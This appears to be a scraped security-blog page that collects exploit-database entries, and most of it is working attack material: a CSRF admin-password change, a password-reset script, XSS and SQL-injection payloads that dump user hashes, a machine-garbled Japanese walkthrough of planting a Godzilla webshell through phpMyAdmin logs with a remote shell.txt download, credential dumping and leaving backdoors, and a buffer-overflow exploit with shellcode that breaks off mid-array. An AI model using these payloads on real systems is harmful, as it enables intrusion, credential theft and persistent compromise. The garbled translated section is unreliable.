// source: https://www.securityfocus.com/bid/67023/info
Apple Mac OS X is prone to a local security-bypass vulnerability.
Attackers can exploit this issue to bypass certain security restrictions and perform unauthorized actions.
Apple Mac OS X 10.9.2 is vulnerable; other versions may also be affected.
#include <stdio.h>
#include <strings.h>
#include <sys/shm.h>
int main(int argc, char *argv[])
{
int shm = shmget( IPC_PRIVATE, 0x1337, SHM_R | SHM_W );
if (shm < 0)
{
printf("shmget: failed");
return 6;
}
struct shmid_ds lolz;
int res = shmctl( shm, IPC_STAT, &lolz );
if (res < 0)
{
printf("shmctl: failed");
return 1;
}
printf( "%p\n", lolz.shm_internal );
}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863151834
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Security Advisory - Curesec Research Team
1. Introduction
Affected Product: Grawlix 1.0.3
Fixed in: not fixed
Fixed Version Link: n/a
Vendor Website: http://www.getgrawlix.com/
Vulnerability Type: CSRF
Remote Exploitable: Yes
Reported to vendor: 11/17/2015
Disclosed to public: 12/21/2015
Release mode: Full Disclosure
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Overview
CVSS
Medium 5.1 AV:N/AC:H/Au:N/C:P/I:P/A:P
Description
Grawlix is a CMS for publishing comics, which is written in PHP. In version
1.0.3, it does not have CSRF protection, which means that an attacker can
perform actions for a victim, if the victim visits an attacker controlled site
while logged in.
An attacker can for example change the password of an existing admin account,
which may in turn lead to code execution via a different vulnerability in the
admin area.
3. Proof of Concept
Change admin password:
<html>
<body>
<form action="http://localhost/grawlix-1.0.3/grawlix-1.0.3/_admin/user.config.php" method="POST">
<input type="hidden" name="username[1]" value="admin" />
<input type="hidden" name="email[1]" value="admin@example.com" />
<input type="hidden" name="password[1]" value="admin" />
<input type="hidden" name="confirm_password[1]" value="admin" />
<input type="hidden" name="submit" value="save" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
4. Solution
This issue was not fixed by the vendor.
5. Report Timeline
11/17/2015 Informed Vendor about Issue (no reply)
12/10/2015 Reminded Vendor of Disclosure Date (no reply)
12/21/2015 Disclosed to public
Blog Reference:
https://blog.curesec.com/article/blog/Grawlix-103-CSRF-128.html
--
blog: https://blog.curesec.com
tweet: https://twitter.com/curesec
Curesec GmbH
Curesec Research Team
Romain-Rolland-Str 14-24
13089 Berlin, Germany
source: https://www.securityfocus.com/bid/66149/info
ET - Chat is prone to a security bypass vulnerability.
An attacker can exploit this issue to bypass certain security restrictions and perform unauthorized actions; this may aid in launching further attacks.
ET - Chat 3.0.7 is vulnerable; other versions may also be affected.
#!/usr/bin/env python
__author__ = 'IRH'
print "Example: et-chat.py http://et-chat.com/chat"
import urllib
import sys
url = sys.argv[1]
url1 = url+"/?InstallIndex"
url2 = url+"/?InstallMake"
checkurl = urllib.urlopen(url1)
if checkurl.code == 200 :
urllib.urlopen(url2)
print "Password Was Reseted!! Enjoy ;)"
else:
print "Site is not Vulnerability"
source: https://www.securityfocus.com/bid/66108/info
Apple iOS is affected by a security-bypass vulnerability.
Successfully exploiting this issue may allow an attacker to bypass certain security warnings. This may aid in further attacks.
These issues affect Apple iOS versions prior to 7.1.
<iframe src="facetime-audio://user () host com"></iframe>
#Exploit Title: Dooblou WiFi File Explorer 1.13.3 - Multiple Vulnerabilities
References (Source):
====================
https://www.vulnerability-lab.com/get_content.php?id=2317
Release Date:
=============
2023-07-04
Vulnerability Laboratory ID (VL-ID):
====================================
2317
Common Vulnerability Scoring System:
====================================
5.1
Vulnerability Class:
====================
Multiple
Current Estimated Price:
========================
500€ - 1.000€
Product & Service Introduction:
===============================
Browse, download and stream individual files that are on your Android device, using a web browser via a WiFi connection.
No more taking your phone apart to get the SD card out or grabbing your cable to access your camera pictures and copy across your favourite MP3s.
(Copy of the Homepage:https://play.google.com/store/apps/details?id=com.dooblou.WiFiFileExplorer )
Abstract Advisory Information:
==============================
The vulnerability laboratory core research team discovered multiple web vulnerabilities in the official Dooblou WiFi File Explorer 1.13.3 mobile android wifi web-application.
Affected Product(s):
====================
Product Owner: dooblou
Product: Dooblou WiFi File Explorer v1.13.3 - (Android) (Framework) (Wifi) (Web-Application)
Vulnerability Disclosure Timeline:
==================================
2022-01-19: Researcher Notification & Coordination (Security Researcher)
2022-01-20: Vendor Notification (Security Department)
2022-**-**: Vendor Response/Feedback (Security Department)
2022-**-**: Vendor Fix/Patch (Service Developer Team)
2022-**-**: Security Acknowledgements (Security Department)
2023-07-04: Public Disclosure (Vulnerability Laboratory)
Discovery Status:
=================
Published
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
Authentication Type:
====================
Restricted Authentication (Guest Privileges)
User Interaction:
=================
Low User Interaction
Disclosure Type:
================
Independent Security Research
Technical Details & Description:
================================
Multiple input validation web vulnerabilities has been discovered in the official Dooblou WiFi File Explorer 1.13.3 mobile android wifi web-application.
The vulnerability allows remote attackers to inject own malicious script codes with non-persistent attack vector to compromise browser to web-application
requests from the application-side.
The vulnerabilities are located in the `search`, `order`, `download`, `mode` parameters. The requested content via get method request is insecure validated
and executes malicious script codes. The attack vector is non-persistent and the rquest method to inject is get. Attacker do not need to be authorized to
perform an attack to execute malicious script codes. The links can be included as malformed upload for example to provoke an execute bby a view of the
front- & backend of the wifi explorer.
Successful exploitation of the vulnerability results in session hijacking, non-persistent phishing attacks, non-persistent external redirects to malicious
source and non-persistent manipulation of affected application modules.
Proof of Concept (PoC):
=======================
The input validation web vulnerabilities can be exploited by remote attackers without user account and with low user interaction.
For security demonstration or to reproduce the web vulnerabilities follow the provided information and steps below to continue.
PoC: Exploitation
http://localhost:8000/storage/emulated/0/Download/<a href="https://evil.source" onmouseover=alert(document.domain)><br>PLEASE CLICK PATH TO RETURN INDEX</a>
http://localhost:8000/storage/emulated/0/Download/?mode=31&search=%3Ca+href%3D%22https%3A%2F%2Fevil.source%22+onmouseover%3Dalert%28document.domain%29%3E%3Cbr%3EPLEASE+CLICK+PATH+TO+RETURN+INDEX%3C%2Fa%3E&x=3&y=3
http://localhost:8000/storage/emulated/0/Download/?mode=%3Ca+href%3D%22https%3A%2F%2Fevil.source%22+onmouseover%3Dalert(document.domain)%3E%3Cbr%3EPLEASE+CLICK+PATH+TO+RETURN+INDEX&search=a&x=3&y=3
http://localhost:8000/storage/emulated/?order=%3Ca+href%3D%22https%3A%2F%2Fevil.source%22+onmouseover%3Dalert(document.domain)%3E%3Cbr%3EPLEASE+CLICK+PATH+TO+RETURN+INDEX
Vulnerable Sources: Execution Points
<table width="100%" cellspacing="0" cellpadding="16" border="0"><tbody><tr><td
style="vertical-align:top;"><table style="background-color: #FFA81E;
background-image: url(/x99_dooblou_res/x99_dooblou_gradient.png);
background-repeat: repeat-x; background-position:top;" width="700"
cellspacing="3" cellpadding="5" border="0"><tbody><tr><td><center><span
class="doob_large_text">ERROR</span></center></td></tr></tbody></table><br><tabl
e style="background-color: #B2B2B2; background-image:
url(/x99_dooblou_res/x99_dooblou_gradient.png); background-repeat: repeat-x; background-position:top;" width="700" cellspacing="3" cellpadding="5" border="0">
<tbody><tr><td><span class="doob_medium_text">Cannot find file or
directory! /storage/emulated/0/Download/<a href="https://evil.source" onmouseover="alert(document.domain)"><br>PLEASE CLICK USER PATH TO RETURN
INDEX</a></span></td></tr></tbody></table><br><span class="doob_medium_text"><span class="doob_link"> <a
href="/">>> Back To
Files >></a></span></span><br></td></tr></tbody></table><br>
-
<li></li></ul></span></span></td></tr></tbody></table></div><div class="body row scroll-x scroll-y"><table width="100%" cellspacing="0" cellpadding="6" border="0"><tbody><tr>
<td style="vertical-align:top;" width="100%"><form name="multiSelect" style="margin: 0px; padding: 0px;" action="/storage/emulated/0/Download/" enctype="multipart/form-data" method="POST">
<input type="hidden" name="fileNames" value=""><table width="100%" cellspacing="0" cellpadding="1" border="0" bgcolor="#000000"><tbody><tr><td>
<table width="100%" cellspacing="2" cellpadding="3" border="0" bgcolor="#FFFFFF"><tbody><tr style="background-color: #FFA81E; background-image: url(/x99_dooblou_res/x99_dooblou_gradient.png);
background-repeat: repeat-x; background-position:top;" height="30"><td colspan="5"><table width="100%" cellspacing="0" cellpadding="0" border="0"><tbody><tr><td style="white-space:
nowrap;vertical-align:middle"><span class="doob_small_text_bold"> </span></td><td style="white-space: nowrap;vertical-align:middle" align="right"><span class="doob_small_text_bold">
<a href="?view=23&mode=<a href=" https:="" evil.source"="" onmouseover="alert(document.domain)"><br>PLEASE CLICK PATH TO RETURN INDEX&search=a">
<img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_details.png" alt="img" title="Details"></a> |
<a href="?view=24&mode=<a href=" https:="" evil.source"="" onmouseover="alert(document.domain)"><br>PLEASE CLICK PATH TO RETURN INDEX&search=a">
<img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_thumbnails.png" alt="img" title="Thumbnails"></a> |
<a href="?view=38&mode=<a href=" https:="" evil.source"="" onmouseover="alert(document.domain)"><br>PLEASE CLICK PATH TO RETURN I
-
<td style="white-space: nowrap;vertical-align:middle"><input value="" type="checkbox" name="selectAll" onclick="setCheckAll();"> <a class="doob_button"
href="javascript:setMultiSelect('/storage/emulated/', 'action', '18&order=>" <<="">>"<a href="https://evil.source" onmouseover=alert(document.domain)">');javascript:document.multiSelect.submit();"
style="">Download</a> <a class="doob_button" href="javascript:setMultiSelectConfirm('Are you sure you want to delete? This cannot be undone!', '/storage/emulated/', 'action',
'13&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>');javascript:document.multiSelect.submit();" style="">Delete</a>
<a class="doob_button" href='javascript:setMultiSelectPromptQuery("Create Copy",
"/storage/emulated/", "/storage/emulated/", "action", "35&order=>"<<<a href="https://evil.source" onmouseover=alert(document.domain)>", "name");javascript:document.multiSelect.submit();'
style="">Create Copy</a> <a class="doob_button" href="x99_dooblou_pro_version.html" style="">Zip</a> <a class="doob_button" href="x99_dooblou_pro_version.html" style="">Unzip</a></td>
<td align="right" style="white-space: nowrap;vertical-align:middle"><span class="doob_small_text_bold"> <a href="javascript:showTreeview()"><img style="vertical-align:middle;border-style:
none" src="/x99_dooblou_res/x99_dooblou_tree_dark.png" alt="img" title="Show Treeview"></a> |
<a href="?view=23&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>"><img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_details.png" alt="img"
title="Details"></a> | <a href="?view=24&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>"><img style="vertical-align:middle;border-style:
none" src="/x99_dooblou_res/x99_dooblou_thumbnails.png" alt="img" title="Thumbnails"></a> |
<a href="?view=38&order=>"<<><a href="https://evil.source" onmouseover=alert(document.domain)>"><img style="vertical-align:middle;border-style: none" src="/x99_dooblou_res/x99_dooblou_grid.png" alt="img"
title="Thumbnails"></a> </span></td></tr></table>
---PoC Session Logs ---
http://localhost:8000/storage/emulated/0/Download/<a href="https://evil.source" onmouseover=alert(document.domain)><br>PLEASE CLICK USER PATH TO RETURN INDEX</x99_dooblou_wifi_signal_strength.xml
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:http://localhost:8000/storage/emulated/0/Download/%3Ca%20href=%22https://evil.source%22%20onmouseover=alert(document.domain)%3E%3Cbr%3EPLEASE%20CLICK%20USER%20PATH%20TO%20RETURN%20INDEX%3C/a%3E
GET: HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/xml
-
http://localhost:8000/storage/emulated/0/Download/?mode=<a+href%3D"https%3A%2F%2Fevil.source"+onmouseover%3Dalert(document.domain)><br>PLEASE+CLICK+PATH+TO+RETURN+INDEX&search=a&x=3&y=3
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: treeview=0
Upgrade-Insecure-Requests: 1
GET: HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/html
-
http://localhost:8000/storage/emulated/0/Download/<a href="https://evil.source" onmouseover=alert(document.domain)><br>PLEASE CLICK USER PATH TO RETURN INDEX</x99_dooblou_wifi_signal_strength.xml
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer:http://localhost:8000/storage/emulated/0/Download/%<a href="https://evil.source" onmouseover=alert(document.domain)>%3E%3Cbr%3EPLEASE%20CLICK%20USER%20PATH%20TO%20RETURN%20INDEX%3C/a%3E
GET: HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Type: text/xml
Security Risk:
==============
The security risk of the multiple web vulnerabilities in the ios mobile wifi web-application are estimated as medium.
ターゲットを決定します
情報を収集
x.x.x.x最初に、通常のテスト方法が動揺し、ディレクトリスキャン、ポートスキャン、JSファイル、ミドルウェア、指紋認識があります。
意志でパスを追加し、エラーを報告します。このインターフェースを見ると、すぐに考えがあります。
なぜ私はそれを言うのですか?私はそのようなウェブサイトに遭遇したので、それがエラーを報告したからです。これは、PHPStudyと同じUPUPWと呼ばれるPHP統合環境です。
upupw -pmd
phpstudy-phpmyadmin
ブレークスルーポイント
この統合された環境パッケージには、データベース管理インターフェイスに接続されているphpinfoページもあります
U.PHP 
弱いパスワードをテストします
ルート/ルート
接続が成功した後、phpinfoのページを見ることができます

さて、問題はシェルを取得するためにphpmyadminになります

getShell
シェルを取得するための3つのステップ
Global general_log='on'を設定します。
グローバルgeneral_log_file='d:/xxxx/www/cmd.php'を設定します。
'?php assert($ _ post [' cmd ']);'; 3番目のステップが実行されたときにページは実行されます。応答なし。私は瞬時に間違っていると感じ、wafがあるかもしれません
馬を殺さないように変更してみてください、TXTに書いて、成功するかどうかを確認してください

問題ありません。PHPファイルを直接書き込むだけです

シェルに直接書き込み、接続できます

案の定、WAFがあります。書いていたときに感じました。私はシェルを殺さずにはいられませんでした、そして、SQLステートメントは実行できませんでした。
bypass waf
私は地獄が何であるかわからなかった、ファイルをダウンロードしてみてください
PHPコードWAFのインターセプトを避けるために、ここでリモートでダウンロードしたスクリプトは、JavaScriptを使用してPHPの音訳を使用することです。
グローバルgeneral_log_file='c:/users/administrator/desktop/upupw_ap5_64/htdocs/11.php'を設定します。
'スクリプト言語=' PHP '$ a=' http://x.x.x.x.x.x:81/shell.txt '; $ b=' file '.'_ g'。 /スクリプト '
11.phpにアクセスすると、shell.phpが生成されます
ここのシェルは、ゴジラのキルフリーシェルも使用しています
?php
session_start();
@set_time_limit(0);
@error_reporting(0);
関数e($ d、$ k){
for($ i=0; $ itrlen($ d); $ i ++){
$ d [$ i]=$ d [$ i]^$ k [$ i+115];
}
$ dを返します。
}
関数Q($ d){
base64_encode($ d)を返します。
}
関数o($ d){
base64_decode($ d)を返します。
}
$ p='pass';
$ v='ペイロード';
$ t='3c6e0b8a9c15224a';
if(isset($ _ post [$ p])){
$ f=o(e(o($ _ post [$ p])、$ t));
if(isset($ _ session [$ v])){
$ l=$ _セッション[$ v];
$ a=Explode( '|'、$ l);
クラスc {public function nvoke($ p){eval($ p。 '');}}
$ r=new C();
$ r-nvoke($ a [0]);
エコーサブスト(MD5($ P. $ T)、0,16);
echo q(e(@run($ f)、$ t));
エコーサブスト(MD5($ P. $ T)、16);
}それ以外{
$ _Session [$ v]=$ f;
}
} 
何度も試してみてください


プロセスにはWAFプロセスはありません
許可はシステムです
散音コード
パスワードをアップロードするツールをアップロードし、管理パスワードを直接取得し、サーバーにログオンします

バックドアを離れて、トレースをきれいにします
削除されている場合は、もう少し背景を残してください
このネットワークセグメントには非常に多くのマシンがあります
ソースコード
ソースコードを開き、WAFが360webscan  であることがわかります
であることがわかります
概要:1。情報収集、ディレクトリスキャニング、ポートスキャン、JSファイルに敏感なファイルスキャン、ミドルウェアスキャン、利用可能な情報なしで指紋認識2。この環境では、phpinfoと呼ばれるファイルはu.phpです。弱いパスワードルート/ルートを入力すると、phpmyAdminを直接入力できます。同時に、phpinfoの情報を表示できます。ウェブサイトにさらされた絶対パスはD:/xxxx/www/upupw_apw5_64/htdocs/4.phpmyadmin shellset global general_log='on'を取得します。 '?php assert($ _ post [' cmd ']);'; 5。文を直接記述できますが、シェルに接続してWAF 6によって傍受されます。スクリプトはリモートでダウンロードされましたJavaScriptを使用してPHPバイパスWAF(360WEBSCAN)セットSET SET SET SET SET SET SET SET SET SET/XXXX/WWW/UPUPW_AP5.5_64/HTDOCS/11.PHP '; PHP'; $ a='http://x.x.x.x.x336081/shell.txt'; $ b='file' .'_ g '。' et _ '。 /script'7。 11.phpにアクセスすると、shell.phpshell.txt:php session_start()が生成されます。 @set_time_limit(0); @error_reporting(0);関数E($ d、$ k){for($ i=0; $ istrlen($ d); $ i ++){$ d [$ i]=$ d [$ i]^$ k [$ i+115]; } $ dを返します。 } function q($ d){return base64_encode($ d); } function o($ d){return base64_decode($ d); } $ p='pass'; $ v='ペイロード'; $ t='3c6e0b8a9c15224a'; if(isset($ _ post [$ p])){$ f=o(e($ _ post [$ p])、$ t)); if(isset($ _ session [$ v])){$ l=$ _ session [$ v]; $ a=Explode( '|'、$ l);クラスC {public function nvoke($ p){eval($ p。 '');}} $ r=new C(); $ r-nvoke($ a [0]);エコーサブスト(MD5($ P. $ T)、0,16); echo q(e(@run($ f)、$ t));エコーサブスト(MD5($ P. $ T)、16); } else {$ _session [$ v]=$ f; }} 8。シェルを草から接続してから、プロセスタスクリストを確認します。ウイルス対策ソフトウェアはありません。許可を表示し、システムの許可を表示します9。ハッシュをアップロードしてローカルパスワードをつかみます。ローカルパスワードをつかみます。 11.ソースコードをダウンロードして、WAFで使用されている360Webscanの元のリンクを見つけます:https://xz.aliyun.com/t/9181
source: https://www.securityfocus.com/bid/65817/info
POSH is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Versions prior to POSH 3.3.0 are vulnerable.
http://www.example.com/portal/addtoapplication.php?pid=0&rssurl=url,nbvariables,defvar%20FROM%20dir_item,dir_cat_item
%20WHERE%201=0%20UNION%20SELECT%201,2,3,4,5,6,(select%20group_concat(username,':',email,':',md5pass)%20from%20users),8%23
source: https://www.securityfocus.com/bid/65960/info
Relevanssi plugin for WordPress is prone to an SQL-injection vulnerability because the application fails to properly sanitize user-supplied input before using it in an SQL query.
A successful exploit could allow an attacker to compromise the application, access or modify data, or exploit vulnerabilities in the underlying database.
Versions prior to Relevanssi 3.3 are vulnerable.
http://www.example.com/wordpress/wp-content/plugins/wp-realty/index_ext.php?action=contact_friend&popup=yes&listing_id=[SQLi
source: https://www.securityfocus.com/bid/65744/info
ATutor is prone to multiple cross-site scripting vulnerabilities and a HTML-injection vulnerability.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
ATutor 2.1.1 is vulnerable; other versions may also be affected.
1. During installation: xss and sql insertion:
---<request>---
POST /k/cms/atutor/ATutor/install/install.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 191
action=process&step=2&new_version=2.1.1&db_host=localhost&db_port=3306&db_login=root&db_password=superpass&db_name='%3e"%3e%3cscript%3ealert(1)%3c%2fscript%3e&tb_prefix=AT_&submit=Next+%BB+
---<request>---
---<response>---
<ul><li>Database <b>\'>\"><script>alert(1)</script></b> created successfully.
---<response>---
--> tb_prefix and new_version parameter are also vulnerable.
# ==============================================================
# 2. XSS
---<request>---
POST /k/cms/atutor/ATutor/install/install.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 667
action=process&form_admin_password_hidden=5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8&form_account_password_hidden=5baa61e4c9b93f3f0682250b6cf8331b7ee68fd8&step=3&step2%5Bnew_version%5D='%3e"%3e%3cscript%3ealert(1)%3c%2fscript%3e&step2%5Bdb_host%5D=localhost&step2%5Bdb_port%5D=3306&step2%5Bdb_login%5D=root&step2%5Bdb_password%5D=superpass&step2%5Bdb_name%5D=atutor&step2%5Btb_prefix%5D=AT_&smtp=false&admin_username=admin&admin_password=&admin_email=admin%40here.com&site_name=Course+Server&email=admin%40here.com&just_social=0&home_url=&account_username=admin&account_password=&account_email=admin%40here.com&account_fname=admin&account_lname=admin&submit=+Next+%BB
---<request>---
Vulnerable to XSS are also parameters:
step2%5Bnew_version%5D
step2%5Bdb_host%5D
step2%5Bdb_port%5D
step2%5Bdb_login%5D
step2%5Bdb_password%5D
step2%5Bdb_name%5D
step2%5Btb_prefix%5D
# ==============================================================
# 3. Persistent XSS (from admin)
---<request>---
POST /k/cms/atutor/ATutor/mods/_standard/forums/admin/forum_add.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 108
add_forum=true&title='%3e"%3e%3cbody%2fonload%3dalert(9999)%3e&description=aaaaaaaaaaaaaa&edit=0&submit=Save
---<request>---
---<response>---
<span class="required" title="Required Field">*</span><label
for="title">Title</label><br />
<input type="text" name="title" size="40" id="title"
value="'>"><body/onload=alert(9999)>" />
</div>
---<response>---
# ==============================================================
# 4. Edit config (from admin user):
---<request>---
POST /k/cms/atutor/ATutor/admin/config_edit.php HTTP/1.1
Host: www.example.com
(...)
Content-Length: 946
site_name='%3e"%3e%3cbody%2fonload%3dalert(9999)%3e&home_url=http%3A%2F%2Fwww.atutorspaces.com&default_language=en&contact_email=admin%40here.com&time_zone=0&session_timeout=20&max_file_size=10485760&max_course_size=104857600&max_course_float=2097152&max_login=5&display_name_format=1&master_list=0&allow_registration=1&allow_browse=1&show_current=1&allow_instructor_registration=1&use_captcha=0&allow_unenroll=1&email_confirmation=0&allow_instructor_requests=1&disable_create=0&email_notification=1&auto_approve_instructors=0&theme_categories=0&user_notes=0&illegal_extentions=exe+asp+php+php3+bat+cgi+pl+com+vbs+reg+pcd+pif+scr+bas+inf+vb+vbe+wsc+wsf+wsh&cache_dir=&cache_life=7200&latex_server=http%3A%2F%2Fwww.atutor.ca%2Fcgi%2Fmimetex.cgi%3F&course_backups=5&sent_msgs_ttl=120&check_version=0&fs_versioning=1&old_enable_mail_queue=0&enable_mail_queue=0&auto_install_languages=0&pretty_url=0&course_dir_name=0&apache_mod_rewrite=0&submit=Save
---<request>---
source: https://www.securityfocus.com/bid/65740/info
eshtery CMS is prone to a local file-disclosure vulnerability because it fails to adequately validate user-supplied input.
Exploiting this vulnerability would allow an attacker to obtain potentially sensitive information from local files on computers running the vulnerable application. This may aid in further attacks.
http://www.example.com/[path]/FileManager.aspx?file=E:\web\admin.asp
source: https://www.securityfocus.com/bid/65685/info
VideoCharge Studio is prone to a remote stack-based buffer-overflow vulnerability because the software fails to properly bounds-check user-supplied input before copying it to an insufficiently sized memory buffer.
Successful exploits allow remote attackers to execute arbitrary code in the context of the vulnerable application. Failed exploit attempts likely result in denial-of-service conditions.
VideoCharge Studio 2.12.3.685 is vulnerable; other versions may also be affected.
#!/usr/bin/python
# Exploit Title: VideoCharge Studio v2.12.3.685 cc.dll GetHttpResponse()
MITM Remote Code Execution Exploit (SafeSEH/ASLR/DEP Bypass)
# Version: v2.12.3.685
# Date: 2014-02-18
# Author: Julien Ahrens (@MrTuxracer)
# Homepage: http://www.rcesecurity.com
# Software Link: http://www.videocharge.com
# Tested on: Win7-GER (DEP enabled)
#
# Howto / Notes:
# Since it's a MITM RCE you need to spoof the DNS Record for
www.videocharge.com in order to successfully exploit this vulnerability
#
from socket import *
from struct import pack
from time import sleep
host = "192.168.0.1"
port = 80
s = socket(AF_INET, SOCK_STREAM)
s.bind((host, port))
s.listen(1)
print "\n[+] Listening on %d ..." % port
cl, addr = s.accept()
print "[+] Connection accepted from %s" % addr[0]
# Thanks Giuseppe D'Amore for the amazing shellcode
# http://www.exploit-db.com/exploits/28996/
shellcode =
("\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"+
"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"+
"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"+
"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e"+
"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c"+
"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74"+
"\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe"+
